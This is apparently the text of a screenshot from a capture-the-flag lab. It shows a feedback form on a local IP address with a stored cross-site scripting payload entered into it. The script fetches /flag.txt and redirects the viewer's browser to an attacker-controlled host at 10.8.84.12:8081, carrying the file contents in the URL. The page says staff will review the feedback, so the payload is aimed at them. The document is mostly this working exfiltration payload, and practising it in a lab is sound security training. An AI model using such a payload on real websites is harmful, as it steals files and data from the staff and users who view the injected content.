 Feedback — Mozilla Firefox
Feedback
10.10.181.208:8080/submit_feedback
H
Home Feedback
Please submit your feedback regarding your product
<script>
fetch('/flag.txt').then(response=>response.text())
.then(data=>{
    window.location.href='http://10.8.84.12:8081/?flag' +
encodeURIComponent(data)
})
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff